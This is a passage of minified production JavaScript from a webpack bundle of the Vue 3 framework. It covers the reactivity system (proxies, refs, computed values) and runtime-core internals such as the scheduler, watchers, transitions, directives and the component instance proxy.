r=n[t](...e);return-1===r||!1===r?n[t](...e.map(Pe)):r}})),["push","pop","shift","unshift","splice"].forEach((t=>{e[t]=function(...e){C();const n=Pe(this)[t].apply(this,e);return E(),n}})),e}function N(e=!1,t=!1){return function(n,o,i){if("__v_isReactive"===o)return!e;if("__v_isReadonly"===o)return e;if("__v_isShallow"===o)return t;if("__v_raw"===o&&i===(e?t?be:ge:t?ye:me).get(n))return n;const a=(0,r.kJ)(n);if(!e&&a&&(0,r.RI)(L,o))return Reflect.get(L,o,i);const l=Reflect.get(n,o,i);return((0,r.yk)(o)?T.has(o):I(o))?l:(e||j(n,"get",o),t?l:Ue(l)?a&&(0,r.S0)(o)?l:l.value:(0,r.Kn)(l)?e?_e(l):xe(l):l)}}const B=q(),H=q(!0);function q(e=!1){return function(t,n,o,i){let a=t[n];if(je(a)&&Ue(a)&&!Ue(o))return!1;if(!e&&(ke(o)||je(o)||(a=Pe(a),o=Pe(o)),!(0,r.kJ)(t)&&Ue(a)&&!Ue(o)))return a.value=o,!0;const l=(0,r.kJ)(t)&&(0,r.S0)(n)?Number(n)<t.length:(0,r.RI)(t,n),s=Reflect.set(t,n,o,i);return t===Pe(i)&&(l?(0,r.aU)(o,a)&&A(t,"set",n,o,a):A(t,"add",n,o)),s}}function Z(e,t){const n=(0,r.RI)(e,t),o=e[t],i=Reflect.deleteProperty(e,t);return i&&n&&A(e,"delete",t,void 0,o),i}function z(e,t){const n=Reflect.has(e,t);return(0,r.yk)(t)&&T.has(t)||j(e,"has",t),n}function $(e){return j(e,"iterate",(0,r.kJ)(e)?"length":b),Reflect.ownKeys(e)}const W={get:R,set:B,deleteProperty:Z,has:z,ownKeys:$},V={get:U,set(e,t){return!0},deleteProperty(e,t){return!0}},K=(0,r.l7)({},W,{get:M,set:H}),J=e=>e,Y=e=>Reflect.getPrototypeOf(e);function G(e,t,n=!1,r=!1){e=e["__v_raw"];const o=Pe(e),i=Pe(t);n||(t!==i&&j(o,"get",t),j(o,"get",i));const{has:a}=Y(o),l=r?J:n?Te:Ie;return a.call(o,t)?l(e.get(t)):a.call(o,i)?l(e.get(i)):void(e!==o&&e.get(t))}function Q(e,t=!1){const n=this["__v_raw"],r=Pe(n),o=Pe(e);return t||(e!==o&&j(r,"has",e),j(r,"has",o)),e===o?n.has(e):n.has(e)||n.has(o)}function X(e,t=!1){return e=e["__v_raw"],!t&&j(Pe(e),"iterate",b),Reflect.get(e,"size",e)}function ee(e){e=Pe(e);const t=Pe(this),n=Y(t),r=n.has.call(t,e);return r||(t.add(e),A(t,"add",e,e)),this}function te(e,t){t=Pe(t);const n=Pe(this),{has:o,get:i}=Y(n);let a=o.call(n,e);a||(e=Pe(e),a=o.call(n,e));const l=i.call(n,e);return n.set(e,t),a?(0,r.aU)(t,l)&&A(n,"set",e,t,l):A(n,"add",e,t),this}function ne(e){const t=Pe(this),{has:n,get:r}=Y(t);let o=n.call(t,e);o||(e=Pe(e),o=n.call(t,e));const i=r?r.call(t,e):void 0,a=t.delete(e);return o&&A(t,"delete",e,void 0,i),a}function re(){const e=Pe(this),t=0!==e.size,n=void 0,r=e.clear();return t&&A(e,"clear",void 0,void 0,n),r}function oe(e,t){return function(n,r){const o=this,i=o["__v_raw"],a=Pe(i),l=t?J:e?Te:Ie;return!e&&j(a,"iterate",b),i.forEach(((e,t)=>n.call(r,l(e),l(t),o)))}}function ie(e,t,n){return function(...o){const i=this["__v_raw"],a=Pe(i),l=(0,r._N)(a),s="entries"===e||e===Symbol.iterator&&l,u="keys"===e&&l,c=i[e](...o),p=n?J:t?Te:Ie;return!t&&j(a,"iterate",u?w:b),{next(){const{value:e,done:t}=c.next();return t?{value:e,done:t}:{value:s?[p(e[0]),p(e[1])]:p(e),done:t}},[Symbol.iterator](){return this}}}}function ae(e){return function(...t){return"delete"!==e&&this}}function le(){const e={get(e){return G(this,e)},get size(){return X(this)},has:Q,add:ee,set:te,delete:ne,clear:re,forEach:oe(!1,!1)},t={get(e){return G(this,e,!1,!0)},get size(){return X(this)},has:Q,add:ee,set:te,delete:ne,clear:re,forEach:oe(!1,!0)},n={get(e){return G(this,e,!0)},get size(){return X(this,!0)},has(e){return Q.call(this,e,!0)},add:ae("add"),set:ae("set"),delete:ae("delete"),clear:ae("clear"),forEach:oe(!0,!1)},r={get(e){return G(this,e,!0,!0)},get size(){return X(this,!0)},has(e){return Q.call(this,e,!0)},add:ae("add"),set:ae("set"),delete:ae("delete"),clear:ae("clear"),forEach:oe(!0,!0)},o=["keys","values","entries",Symbol.iterator];return o.forEach((o=>{e[o]=ie(o,!1,!1),n[o]=ie(o,!0,!1),t[o]=ie(o,!1,!0),r[o]=ie(o,!0,!0)})),[e,n,t,r]}const[se,ue,ce,pe]=le();function fe(e,t){const n=t?e?pe:ce:e?ue:se;return(t,o,i)=>"__v_isReactive"===o?!e:"__v_isReadonly"===o?e:"__v_raw"===o?t:Reflect.get((0,r.RI)(n,o)&&o in t?n:t,o,i)}const de={get:fe(!1,!1)},he={get:fe(!1,!0)},ve={get:fe(!0,!1)};const me=new WeakMap,ye=new WeakMap,ge=new WeakMap,be=new WeakMap;function we(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function Se(e){return e["__v_skip"]||!Object.isExtensible(e)?0:we((0,r.W7)(e))}function xe(e){return je(e)?e:Ce(e,!1,W,de,me)}function Oe(e){return Ce(e,!1,K,he,ye)}function _e(e){return Ce(e,!0,V,ve,ge)}function Ce(e,t,n,o,i){if(!(0,r.Kn)(e))return e;if(e["__v_raw"]&&(!t||!e["__v_isReactive"]))return e;const a=i.get(e);if(a)return a;const l=Se(e);if(0===l)return e;const s=new Proxy(e,2===l?o:n);return i.set(e,s),s}function Ee(e){return je(e)?Ee(e["__v_raw"]):!(!e||!e["__v_isReactive"])}function je(e){return!(!e||!e["__v_isReadonly"])}function ke(e){return!(!e||!e["__v_isShallow"])}function Ae(e){return Ee(e)||je(e)}function Pe(e){const t=e&&e["__v_raw"];return t?Pe(t):e}function Fe(e){return(0,r.Nj)(e,"__v_skip",!0),e}const Ie=e=>(0,r.Kn)(e)?xe(e):e,Te=e=>(0,r.Kn)(e)?_e(e):e;function Re(e){O&&g&&(e=Pe(e),k(e.dep||(e.dep=u())))}function Me(e,t){e=Pe(e),e.dep&&P(e.dep)}function Ue(e){return!(!e||!0!==e.__v_isRef)}function Le(e){return Ne(e,!1)}function De(e){return Ne(e,!0)}function Ne(e,t){return Ue(e)?e:new Be(e,t)}class Be{constructor(e,t){this.__v_isShallow=t,this.dep=void 0,this.__v_isRef=!0,this._rawValue=t?e:Pe(e),this._value=t?e:Ie(e)}get value(){return Re(this),this._value}set value(e){const t=this.__v_isShallow||ke(e)||je(e);e=t?e:Pe(e),(0,r.aU)(e,this._rawValue)&&(this._rawValue=e,this._value=t?e:Ie(e),Me(this,e))}}function He(e){Me(e,void 0)}function qe(e){return Ue(e)?e.value:e}const Ze={get:(e,t,n)=>qe(Reflect.get(e,t,n)),set:(e,t,n,r)=>{const o=e[t];return Ue(o)&&!Ue(n)?(o.value=n,!0):Reflect.set(e,t,n,r)}};function ze(e){return Ee(e)?e:new Proxy(e,Ze)}function $e(e){const t=(0,r.kJ)(e)?new Array(e.length):{};for(const n in e)t[n]=Ve(e,n);return t}class We{constructor(e,t,n){this._object=e,this._key=t,this._defaultValue=n,this.__v_isRef=!0}get value(){const e=this._object[this._key];return void 0===e?this._defaultValue:e}set value(e){this._object[this._key]=e}}function Ve(e,t,n){const r=e[t];return Ue(r)?r:new We(e,t,n)}var Ke;class Je{constructor(e,t,n,r){this._setter=t,this.dep=void 0,this.__v_isRef=!0,this[Ke]=!1,this._dirty=!0,this.effect=new S(e,(()=>{this._dirty||(this._dirty=!0,Me(this))})),this.effect.computed=this,this.effect.active=this._cacheable=!r,this["__v_isReadonly"]=n}get value(){const e=Pe(this);return Re(e),!e._dirty&&e._cacheable||(e._dirty=!1,e._value=e.effect.run()),e._value}set value(e){this._setter(e)}}function Ye(e,t,n=!1){let o,i;const a=(0,r.mf)(e);a?(o=e,i=r.dG):(o=e.get,i=e.set);const l=new Je(o,i,a||!i,n);return l}Ke="__v_isReadonly"},3396:function(e,t,n){"use strict";n.d(t,{$d:function(){return l},Ah:function(){return Ae},Cn:function(){return L},FN:function(){return Fn},Fl:function(){return Vn},HY:function(){return Jt},Ho:function(){return gn},JJ:function(){return V},Jd:function(){return ke},Ko:function(){return ze},LL:function(){return Be},Nv:function(){return $e},P$:function(){return ie},Q2:function(){return He},Q6:function(){return pe},Rr:function(){return Kn},U2:function(){return le},Uk:function(){return bn},Us:function(){return Mt},WI:function(){return We},Wm:function(){return vn},Y3:function(){return b},Y8:function(){return ne},YP:function(){return G},ZK:function(){return i},_:function(){return hn},aZ:function(){return fe},bv:function(){return Ce},dD:function(){return U},dG:function(){return Cn},f3:function(){return K},h:function(){return Gn},iD:function(){return ln},ic:function(){return je},j4:function(){return sn},kq:function(){return Sn},l1:function(){return Jn},lA:function(){return un},lR:function(){return Vt},m0:function(){return J},mx:function(){return Ke},nK:function(){return ce},se:function(){return ye},sv:function(){return Gt},uE:function(){return wn},up:function(){return De},w5:function(){return D},wF:function(){return _e},wg:function(){return tn},wy:function(){return Re},xv:function(){return Yt}});n(7658),n(541);var r=n(4870),o=n(7139);function i(e,...t){}function a(e,t,n,r){let o;try{o=r?e(...r):e()}catch(i){s(i,t,n)}return o}function l(e,t,n,r){if((0,o.mf)(e)){const i=a(e,t,n,r);return i&&(0,o.tI)(i)&&i.catch((e=>{s(e,t,n)})),i}const i=[];for(let o=0;o<e.length;o++)i.push(l(e[o],t,n,r));return i}function s(e,t,n,r=!0){const o=t?t.vnode:null;if(t){let r=t.parent;const o=t.proxy,i=n;while(r){const t=r.ec;if(t)for(let n=0;n<t.length;n++)if(!1===t[n](e,o,i))return;r=r.parent}const l=t.appContext.config.errorHandler;if(l)return void a(l,null,10,[e,o,i])}u(e,n,o,r)}function u(e,t,n,r=!0){console.error(e)}let c=!1,p=!1;const f=[];let d=0;const h=[];let v=null,m=0;const y=Promise.resolve();let g=null;function b(e){const t=g||y;return e?t.then(this?e.bind(this):e):t}function w(e){let t=d+1,n=f.length;while(t<n){const r=t+n>>>1,o=j(f[r]);o<e?t=r+1:n=r}return t}function S(e){f.length&&f.includes(e,c&&e.allowRecurse?d+1:d)||(null==e.id?f.push(e):f.splice(w(e.id),0,e),x())}function x(){c||p||(p=!0,g=y.then(A))}function O(e){const t=f.indexOf(e);t>d&&f.splice(t,1)}function _(e){(0,o.kJ)(e)?h.push(...e):v&&v.includes(e,e.allowRecurse?m+1:m)||h.push(e),x()}function C(e,t=(c?d+1:0)){for(0;t<f.length;t++){const e=f[t];e&&e.pre&&(f.splice(t,1),t--,e())}}function E(e){if(h.length){const e=[...new Set(h)];if(h.length=0,v)return void v.push(...e);for(v=e,v.sort(((e,t)=>j(e)-j(t))),m=0;m<v.length;m++)v[m]();v=null,m=0}}const j=e=>null==e.id?1/0:e.id,k=(e,t)=>{const n=j(e)-j(t);if(0===n){if(e.pre&&!t.pre)return-1;if(t.pre&&!e.pre)return 1}return n};function A(e){p=!1,c=!0,f.sort(k);o.dG;try{for(d=0;d<f.length;d++){const e=f[d];e&&!1!==e.active&&a(e,null,14)}}finally{d=0,f.length=0,E(e),c=!1,g=null,(f.length||h.length)&&A(e)}}new Set;new Map;function P(e,t,...n){if(e.isUnmounted)return;const r=e.vnode.props||o.kT;let i=n;const a=t.startsWith("update:"),s=a&&t.slice(7);if(s&&s in r){const e=`${"modelValue"===s?"model":s}Modifiers`,{number:t,trim:a}=r[e]||o.kT;a&&(i=n.map((e=>(0,o.HD)(e)?e.trim():e))),t&&(i=n.map(o.He))}let u;let c=r[u=(0,o.hR)(t)]||r[u=(0,o.hR)((0,o._A)(t))];!c&&a&&(c=r[u=(0,o.hR)((0,o.rs)(t))]),c&&l(c,e,6,i);const p=r[u+"Once"];if(p){if(e.emitted){if(e.emitted[u])return}else e.emitted={};e.emitted[u]=!0,l(p,e,6,i)}}function F(e,t,n=!1){const r=t.emitsCache,i=r.get(e);if(void 0!==i)return i;const a=e.emits;let l={},s=!1;if(!(0,o.mf)(e)){const r=e=>{const n=F(e,t,!0);n&&(s=!0,(0,o.l7)(l,n))};!n&&t.mixins.length&&t.mixins.forEach(r),e.extends&&r(e.extends),e.mixins&&e.mixins.forEach(r)}return a||s?((0,o.kJ)(a)?a.forEach((e=>l[e]=null)):(0,o.l7)(l,a),(0,o.Kn)(e)&&r.set(e,l),l):((0,o.Kn)(e)&&r.set(e,null),null)}function I(e,t){return!(!e||!(0,o.F7)(t))&&(t=t.slice(2).replace(/Once$/,""),(0,o.RI)(e,t[0].toLowerCase()+t.slice(1))||(0,o.RI)(e,(0,o.rs)(t))||(0,o.RI)(e,t))}let T=null,R=null;function M(e){const t=T;return T=e,R=e&&e.type.__scopeId||null,t}function U(e){R=e}function L(){R=null}function D(e,t=T,n){if(!t)return e;if(e._n)return e;const r=(...n)=>{r._d&&on(-1);const o=M(t);let i;try{i=e(...n)}finally{M(o),r._d&&on(1)}return i};return r._n=!0,r._c=!0,r._d=!0,r}function N(e){const{type:t,vnode:n,proxy:r,withProxy:i,props:a,propsOptions:[l],slots:u,attrs:c,emit:p,render:f,renderCache:d,data:h,setupState:v,ctx:m,inheritAttrs:y}=e;let g,b;const w=M(e);try{if(4&n.shapeFlag){const e=i||r;g=xn(f.call(e,e,d,a,v,h,m)),b=c}else{const e=t;0,g=xn(e.length>1?e(a,{attrs:c,slots:u,emit:p}):e(a,null)),b=t.props?c:B(c)}}catch(x){Xt.length=0,s(x,e,1),g=vn(Gt)}let S=g;if(b&&!1!==y){const e=Object.keys(b),{shapeFlag:t}=S;e.length&&7&t&&(l&&e.some(o.tR)&&(b=H(b,l)),S=gn(S,b))}return n.dirs&&(S=gn(S),S.dirs=S.dirs?S.dirs.concat(n.dirs):n.dirs),n.transition&&(S.transition=n.transition),g=S,M(w),g}const B=e=>{let t;for(const n in e)("class"===n||"style"===n||(0,o.F7)(n))&&((t||(t={}))[n]=e[n]);return t},H=(e,t)=>{const n={};for(const r in e)(0,o.tR)(r)&&r.slice(9)in t||(n[r]=e[r]);return n};function q(e,t,n){const{props:r,children:o,component:i}=e,{props:a,children:l,patchFlag:s}=t,u=i.emitsOptions;if(t.dirs||t.transition)return!0;if(!(n&&s>=0))return!(!o&&!l||l&&l.$stable)||r!==a&&(r?!a||Z(r,a,u):!!a);if(1024&s)return!0;if(16&s)return r?Z(r,a,u):!!a;if(8&s){const e=t.dynamicProps;for(let t=0;t<e.length;t++){const n=e[t];if(a[n]!==r[n]&&!I(u,n))return!0}}return!1}function Z(e,t,n){const r=Object.keys(t);if(r.length!==Object.keys(e).length)return!0;for(let o=0;o<r.length;o++){const i=r[o];if(t[i]!==e[i]&&!I(n,i))return!0}return!1}function z({vnode:e,parent:t},n){while(t&&t.subTree===e)(e=t.vnode).el=n,t=t.parent}const $=e=>e.__isSuspense;function W(e,t){t&&t.pendingBranch?(0,o.kJ)(e)?t.effects.push(...e):t.effects.push(e):_(e)}function V(e,t){if(Pn){let n=Pn.provides;const r=Pn.parent&&Pn.parent.provides;r===n&&(n=Pn.provides=Object.create(r)),n[e]=t}else 0}function K(e,t,n=!1){const r=Pn||T;if(r){const i=null==r.parent?r.vnode.appContext&&r.vnode.appContext.provides:r.parent.provides;if(i&&e in i)return i[e];if(arguments.length>1)return n&&(0,o.mf)(t)?t.call(r.proxy):t}else 0}function J(e,t){return Q(e,null,t)}const Y={};function G(e,t,n){return Q(e,t,n)}function Q(e,t,{immediate:n,deep:i,flush:s,onTrack:u,onTrigger:c}=o.kT){const p=Pn;let f,d,h=!1,v=!1;if((0,r.dq)(e)?(f=()=>e.value,h=(0,r.yT)(e)):(0,r.PG)(e)?(f=()=>e,i=!0):(0,o.kJ)(e)?(v=!0,h=e.some((e=>(0,r.PG)(e)||(0,r.yT)(e))),f=()=>e.map((e=>(0,r.dq)(e)?e.value:(0,r.PG)(e)?te(e):(0,o.mf)(e)?a(e,p,2):void 0))):f=(0,o.mf)(e)?t?()=>a(e,p,2):()=>{if(!p||!p.isUnmounted)return d&&d(),l(e,p,3,[y])}:o.dG,t&&i){const e=f;f=()=>te(e())}let m,y=e=>{d=x.onStop=()=>{a(e,p,4)}};if(Ln){if(y=o.dG,t?n&&l(t,p,3,[f(),v?[]:void 0,y]):f(),"sync"!==s)return o.dG;{const e=Xn();m=e.__watcherHandles||(e.__watcherHandles=[])}}let g=v?new Array(e.length).fill(Y):Y;const b=()=>{if(x.active)if(t){const e=x.run();(i||h||(v?e.some(((e,t)=>(0,o.aU)(e,g[t]))):(0,o.aU)(e,g)))&&(d&&d(),l(t,p,3,[e,g===Y?void 0:v&&g[0]===Y?[]:g,y]),g=e)}else x.run()};let w;b.allowRecurse=!!t,"sync"===s?w=b:"post"===s?w=()=>Rt(b,p&&p.suspense):(b.pre=!0,p&&(b.id=p.uid),w=()=>S(b));const x=new r.qq(f,w);t?n?b():g=x.run():"post"===s?Rt(x.run.bind(x),p&&p.suspense):x.run();const O=()=>{x.stop(),p&&p.scope&&(0,o.Od)(p.scope.effects,x)};return m&&m.push(O),O}function X(e,t,n){const r=this.proxy,i=(0,o.HD)(e)?e.includes(".")?ee(r,e):()=>r[e]:e.bind(r,r);let a;(0,o.mf)(t)?a=t:(a=t.handler,n=t);const l=Pn;In(this);const s=Q(i,a.bind(r),n);return l?In(l):Tn(),s}function ee(e,t){const n=t.split(".");return()=>{let t=e;for(let e=0;e<n.length&&t;e++)t=t[n[e]];return t}}function te(e,t){if(!(0,o.Kn)(e)||e["__v_skip"])return e;if(t=t||new Set,t.has(e))return e;if(t.add(e),(0,r.dq)(e))te(e.value,t);else if((0,o.kJ)(e))for(let n=0;n<e.length;n++)te(e[n],t);else if((0,o.DM)(e)||(0,o._N)(e))e.forEach((e=>{te(e,t)}));else if((0,o.PO)(e))for(const n in e)te(e[n],t);return e}function ne(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return Ce((()=>{e.isMounted=!0})),ke((()=>{e.isUnmounting=!0})),e}const re=[Function,Array],oe={name:"BaseTransition",props:{mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:re,onEnter:re,onAfterEnter:re,onEnterCancelled:re,onBeforeLeave:re,onLeave:re,onAfterLeave:re,onLeaveCancelled:re,onBeforeAppear:re,onAppear:re,onAfterAppear:re,onAppearCancelled:re},setup(e,{slots:t}){const n=Fn(),o=ne();let i;return()=>{const a=t.default&&pe(t.default(),!0);if(!a||!a.length)return;let l=a[0];if(a.length>1){let e=!1;for(const t of a)if(t.type!==Gt){0,l=t,e=!0;break}}const s=(0,r.IU)(e),{mode:u}=s;if(o.isLeaving)return se(l);const c=ue(l);if(!c)return se(l);const p=le(c,s,o,n);ce(c,p);const f=n.subTree,d=f&&ue(f);let h=!1;const{getTransitionKey:v}=c.type;if(v){const e=v();void 0===i?i=e:e!==i&&(i=e,h=!0)}if(d&&d.type!==Gt&&(!cn(c,d)||h)){const e=le(d,s,o,n);if(ce(d,e),"out-in"===u)return o.isLeaving=!0,e.afterLeave=()=>{o.isLeaving=!1,!1!==n.update.active&&n.update()},se(l);"in-out"===u&&c.type!==Gt&&(e.delayLeave=(e,t,n)=>{const r=ae(o,d);r[String(d.key)]=d,e._leaveCb=()=>{t(),e._leaveCb=void 0,delete p.delayedLeave},p.delayedLeave=n})}return l}}},ie=oe;function ae(e,t){const{leavingVNodes:n}=e;let r=n.get(t.type);return r||(r=Object.create(null),n.set(t.type,r)),r}function le(e,t,n,r){const{appear:i,mode:a,persisted:s=!1,onBeforeEnter:u,onEnter:c,onAfterEnter:p,onEnterCancelled:f,onBeforeLeave:d,onLeave:h,onAfterLeave:v,onLeaveCancelled:m,onBeforeAppear:y,onAppear:g,onAfterAppear:b,onAppearCancelled:w}=t,S=String(e.key),x=ae(n,e),O=(e,t)=>{e&&l(e,r,9,t)},_=(e,t)=>{const n=t[1];O(e,t),(0,o.kJ)(e)?e.every((e=>e.length<=1))&&n():e.length<=1&&n()},C={mode:a,persisted:s,beforeEnter(t){let r=u;if(!n.isMounted){if(!i)return;r=y||u}t._leaveCb&&t._leaveCb(!0);const o=x[S];o&&cn(e,o)&&o.el._leaveCb&&o.el._leaveCb(),O(r,[t])},enter(e){let t=c,r=p,o=f;if(!n.isMounted){if(!i)return;t=g||c,r=b||p,o=w||f}let a=!1;const l=e._enterCb=t=>{a||(a=!0,O(t?o:r,[e]),C.delayedLeave&&C.delayedLeave(),e._enterCb=void 0)};t?_(t,[e,l]):l()},leave(t,r){const o=String(e.key);if(t._enterCb&&t._enterCb(!0),n.isUnmounting)return r();O(d,[t]);let i=!1;const a=t._leaveCb=n=>{i||(i=!0,r(),O(n?m:v,[t]),t._leaveCb=void 0,x[o]===e&&delete x[o])};x[o]=e,h?_(h,[t,a]):a()},clone(e){return le(e,t,n,r)}};return C}function se(e){if(he(e))return e=gn(e),e.children=null,e}function ue(e){return he(e)?e.children?e.children[0]:void 0:e}function ce(e,t){6&e.shapeFlag&&e.component?ce(e.component.subTree,t):128&e.shapeFlag?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function pe(e,t=!1,n){let r=[],o=0;for(let i=0;i<e.length;i++){let a=e[i];const l=null==n?a.key:String(n)+String(null!=a.key?a.key:i);a.type===Jt?(128&a.patchFlag&&o++,r=r.concat(pe(a.children,t,l))):(t||a.type!==Gt)&&r.push(null!=l?gn(a,{key:l}):a)}if(o>1)for(let i=0;i<r.length;i++)r[i].patchFlag=-2;return r}function fe(e){return(0,o.mf)(e)?{setup:e,name:e.name}:e}const de=e=>!!e.type.__asyncLoader;const he=e=>e.type.__isKeepAlive;RegExp,RegExp;function ve(e,t){return(0,o.kJ)(e)?e.some((e=>ve(e,t))):(0,o.HD)(e)?e.split(",").includes(t):!!e.test&&e.test(t)}function me(e,t){ge(e,"a",t)}function ye(e,t){ge(e,"da",t)}function ge(e,t,n=Pn){const r=e.__wdc||(e.__wdc=()=>{let t=n;while(t){if(t.isDeactivated)return;t=t.parent}return e()});if(xe(t,r,n),n){let e=n.parent;while(e&&e.parent)he(e.parent.vnode)&&be(r,t,n,e),e=e.parent}}function be(e,t,n,r){const i=xe(t,e,r,!0);Ae((()=>{(0,o.Od)(r[t],i)}),n)}function we(e){e.shapeFlag&=-257,e.shapeFlag&=-513}function Se(e){return 128&e.shapeFlag?e.ssContent:e}function xe(e,t,n=Pn,o=!1){if(n){const i=n[e]||(n[e]=[]),a=t.__weh||(t.__weh=(...o)=>{if(n.isUnmounted)return;(0,r.Jd)(),In(n);const i=l(t,n,e,o);return Tn(),(0,r.lk)(),i});return o?i.unshift(a):i.push(a),a}}const Oe=e=>(t,n=Pn)=>(!Ln||"sp"===e)&&xe(e,((...e)=>t(...e)),n),_e=Oe("bm"),Ce=Oe("m"),Ee=Oe("bu"),je=Oe("u"),ke=Oe("bum"),Ae=Oe("um"),Pe=Oe("sp"),Fe=Oe("rtg"),Ie=Oe("rtc");function Te(e,t=Pn){xe("ec",e,t)}function Re(e,t){const n=T;if(null===n)return e;const r=zn(n)||n.proxy,i=e.dirs||(e.dirs=[]);for(let a=0;a<t.length;a++){let[e,n,l,s=o.kT]=t[a];e&&((0,o.mf)(e)&&(e={mounted:e,updated:e}),e.deep&&te(n),i.push({dir:e,instance:r,value:n,oldValue:void 0,arg:l,modifiers:s}))}return e}function Me(e,t,n,o){const i=e.dirs,a=t&&t.dirs;for(let s=0;s<i.length;s++){const u=i[s];a&&(u.oldValue=a[s].value);let c=u.dir[o];c&&((0,r.Jd)(),l(c,n,8,[e.el,u,e,t]),(0,r.lk)())}}const Ue="components",Le="directives";function De(e,t){return qe(Ue,e,!0,t)||e}const Ne=Symbol();function Be(e){return(0,o.HD)(e)?qe(Ue,e,!1)||e:e||Ne}function He(e){return qe(Le,e)}function qe(e,t,n=!0,r=!1){const i=T||Pn;if(i){const n=i.type;if(e===Ue){const e=$n(n,!1);if(e&&(e===t||e===(0,o._A)(t)||e===(0,o.kC)((0,o._A)(t))))return n}const a=Ze(i[e]||n[e],t)||Ze(i.appContext[e],t);return!a&&r?n:a}}function Ze(e,t){return e&&(e[t]||e[(0,o._A)(t)]||e[(0,o.kC)((0,o._A)(t))])}function ze(e,t,n,r){let i;const a=n&&n[r];if((0,o.kJ)(e)||(0,o.HD)(e)){i=new Array(e.length);for(let n=0,r=e.length;n<r;n++)i[n]=t(e[n],n,void 0,a&&a[n])}else if("number"===typeof e){0,i=new Array(e);for(let n=0;n<e;n++)i[n]=t(n+1,n,void 0,a&&a[n])}else if((0,o.Kn)(e))if(e[Symbol.iterator])i=Array.from(e,((e,n)=>t(e,n,void 0,a&&a[n])));else{const n=Object.keys(e);i=new Array(n.length);for(let r=0,o=n.length;r<o;r++){const o=n[r];i[r]=t(e[o],o,r,a&&a[r])}}else i=[];return n&&(n[r]=i),i}function $e(e,t){for(let n=0;n<t.length;n++){const r=t[n];if((0,o.kJ)(r))for(let t=0;t<r.length;t++)e[r[t].name]=r[t].fn;else r&&(e[r.name]=r.key?(...e)=>{const t=r.fn(...e);return t&&(t.key=r.key),t}:r.fn)}return e}function We(e,t,n={},r,o){if(T.isCE||T.parent&&de(T.parent)&&T.parent.isCE)return"default"!==t&&(n.name=t),vn("slot",n,r&&r());let i=e[t];i&&i._c&&(i._d=!1),tn();const a=i&&Ve(i(n)),l=sn(Jt,{key:n.key||a&&a.key||`_${t}`},a||(r?r():[]),a&&1===e._?64:-2);return!o&&l.scopeId&&(l.slotScopeIds=[l.scopeId+"-s"]),i&&i._c&&(i._d=!0),l}function Ve(e){return e.some((e=>!un(e)||e.type!==Gt&&!(e.type===Jt&&!Ve(e.children))))?e:null}function Ke(e,t){const n={};for(const r in e)n[t&&/[A-Z]/.test(r)?`on:${r}`:(0,o.hR)(r)]=e[r];return n}const Je=e=>e?Rn(e)?zn(e)||e.proxy:Je(e.parent):null,Ye=(0,o.l7)(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>Je(e.parent),$root:e=>Je(e.root),$emit:e=>e.emit,$options:e=>ot(e),$forceUpdate:e=>e.f||(e.f=()=>S(e.update)),$nextTick:e=>e.n||(e.n=b.bind(e.proxy)),$watch:e=>X.bind(e)}),Ge=(e,t)=>e!==o.kT&&!e.__isScriptSetup&&(0,o.RI)(e,t),Qe={get({_:e},t){const{ctx:n,setupState:i,data:a,props:l,accessCache:s,type:u,appContext:c}=e;let p;if("$"!==t[0]){const r=s[t];if(void 0!==r)switch(r){case 1:return i[t];case 2:return a[t];case 4:return n[t];case 3:return l[t]}else{if(Ge(i,t))return s[t]=1,i[t];if(a!==o.kT&&(0,o.RI)(a,t))return s[t]=2,a[t];if((p=e.propsOptions[0])&&(0,o.RI)(p,t))return s[t]=3,l[t];if(n!==o.kT&&(0,o.RI)(n,t))return s[t]=4,n[t];Xe&&(s[t]=0)}}const f=Ye[t];let d,h;return f?("$attrs"===t&&(0,r.j)(e,"get",t),f(e)):(d=u.__cssModules)&&(d=d[t])?d:n!==o.kT&&(0,o.RI)(n,t)?(s[t]=4,n[t]):(h=c.config.globalProperties,(0,o.RI)(h,t)?h[t]:void 0)},set({_:e},t,n){const{data:r,setupState:i,ctx:a}=e;return Ge(i,t)?(i[t]=n,!0):r!==o.kT&&(0,o.RI)(r,t)?(r[t]=n,!0):!(0,o.RI)(e.props,t)&&(("$"!==t[0]||!(t.slice(1)in e))&&(a[t]=n,!0))},has({_:{data:e,setupState:t,accessCache:n,ctx:r,appContext:i,propsOptions:a}},l){let s;return!!n[l]||e!==o.kT&&(0,o.RI)(e,l)||Ge(t,l)||(s=a[0])&&(0,o.RI)(s,l)||(0,o.RI)(r,l)||(0,o.RI)(Ye,l)||(0,o.RI)(i.config.globalProperties,l)},defineProperty(e,t,n){return null!=n.get?e._.accessCache[t]=0:(0,o.RI)(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}};let Xe=!0;function et(e){const t=ot(e),n=e.proxy,i=e.ctx;Xe=!1,t.beforeCreate&&nt(t.beforeCreate,e,"bc");const{data:a,computed:l,methods:s,watch:u,provide:c,inject:p,created:f,beforeMount:d,mounted:h,beforeUpdate:v,updated:m,activated:y,deactivated:g,beforeDestroy:b,beforeUnmount:w,destroyed:S,unmounted:x,render:O,renderTracked:_,renderTriggered:C,errorCaptured:E,serverPrefetch:j,expose:k,inheritAttrs:A,components:P,directives:F,filters:I}=t,T=null;if(p&&tt(p,i,T,e.appContext.config.unwrapInjectedRef),s)for(const r in s){const e=s[r];(0,o.mf)(e)&&(i[r]=e.bind(n))}if(a){0;const t=a.call(n,n);0,(0,o.Kn)(t)&&(e.data=(0,r.qj)(t))}if(Xe=!0,l)for(const r in l){const e=l[r],t=(0,o.mf)(e)?e.bind(n,n):(0,o.mf)(e.get)?e.get.bind(n,n):o.dG;0;const a=!(0,o.mf)(e)&&(0,o.mf)(e.set)?e.set.bind(n):o.dG,s=Vn({get:t,set:a});Object.defineProperty(i,r,{enumerable:!0,configurable:!0,get:()=>s.value,set:e=>s.value=e})}if(u)for(const r in u)rt(u[r],i,n,r);if(c){const e=(0,o.mf)(c)?c.call(n):c;Reflect.ownKeys(e).forEach((t=>{V(t,e[t])}))}function 